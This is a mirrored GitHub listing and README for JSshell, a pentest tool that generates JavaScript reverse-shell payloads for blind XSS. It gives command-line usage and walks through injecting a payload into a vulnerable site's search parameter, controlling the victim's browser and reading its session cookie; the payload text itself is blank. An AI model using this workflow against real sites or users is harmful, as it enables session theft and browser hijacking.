https://github.com/shelld3v/jsshell
JSshell - JavaScript reverse/remote shell
https://github.com/shelld3v/jsshell
blindxss bugbounty hacking javascript js pentest python python3 security shell xss xss-exploitation
Last synced: 10 months ago
JSON representation
JSshell - JavaScript reverse/remote shell
- Host: GitHub
- URL: https://github.com/shelld3v/jsshell
- Owner: shelld3v
- Created: 2020-04-09T08:53:25.000Z (almost 6 years ago)
- Default Branch: master
- Last Pushed: 2022-12-20T14:43:53.000Z (about 3 years ago)
- Last Synced: 2025-04-01T20:35:09.856Z (11 months ago)
- Topics: blindxss, bugbounty, hacking, javascript, js, pentest, python, python3, security, shell, xss, xss-exploitation
- Language: Python
- Homepage:
- Size: 82 KB
- Stars: 619
- Watchers: 28
- Forks: 114
- Open Issues: 3
-
Metadata Files:
- Readme: README.md
Awesome Lists containing this project
README
# JSshell - version 3.1

**JSshell** - a JavaScript reverse shell. This is used for executing JS code remotely, exploiting blind XSS, ...
Requirements: Any OS + Python 2 or Python 3
### New in JSshell version 3.1
Updated in the new version of JShell 3.1:
- New JSshell command: `snippet` -> allows to write a snippet of javascript code
```sh
>>> snippet
Use CTRL+D to finish the snippet
function new() {
new = 'New update: Support javascript snippet =)';
confirm(new)
}
new()
>>>
```
- Quiet mode (for professionals)
- Added `` reverse shell payload
- Fixed some bugs
# Usage
#### Generate JS reverse shell payloads: `-g`
#### Set the local port number for listening and generating payloads (Default: 4848): `-p`
#### Set the local source address for generating payloads (Default: auto-detect your IP address): `-s`
#### Set timeout for shell connection (if the user exits the session, the shell will be paused forever, so if your set the timeout, the shell will be closed after exceeds the timeout): `-w`
#### Execute a command after getting the shell: `-c`
#### Example usages:
- `jsh.py`
- `jsh.py -g`
- `jsh.py -p 1234`
- `jsh.py -s 48.586.1.23 -g`
- `jsh.py -c "alert(document.cookie)" -w 10`
#### An example for running JSshell:
This is a step-by-step example of how to use JSshell.
First, we need to generate a reverse JS shell payload and set the shell timeout (e.g. 20 seconds):
```
~# whoami
root
~# ls
README.md jsh.py
~# python3 jsh.py -g -w 20
__
|(_ _ |_ _ | |
\_|__)_> | |(/_ | |
v1.0
Payload:
Listening on [any] 4848 for incoming JS shell ...
```
Now paste this payload to the website:
`https://vulnwebs1te.com/b/search?q=`
Access the page and we will have the reverse JS shell:
```
__
|(_ _ |_ _ | |
\_|__)_> | |(/_ | |
v1.0
Payload:
Listening on [any] 4848 for incoming JS shell ...
Got JS shell from [75.433.24.128] port 39154 to DESKTOP-1GSL2O2 4848
$ established
$ the
$ shell
$
$
$ help
JSshell using javascript code as shell commands. Also supports some commands:
help This help
exit, quit Exit the JS shell
$
```
Let execute some commands:
```
$ var test = 'controlled'
$ confirm(test)
$
```
And an alert will be popped up: `controlled`
```
$ prompt(document.cookie)
$
```
And the browser will print the user cookies: `JSESSION=3bda8...`
```
$ exit
~# whoami
root
~# pwd
/home/shelld3v
~#
```
Now quited!
# Author
This is created by [shelld3v](https://twitter.com/shells3c_)!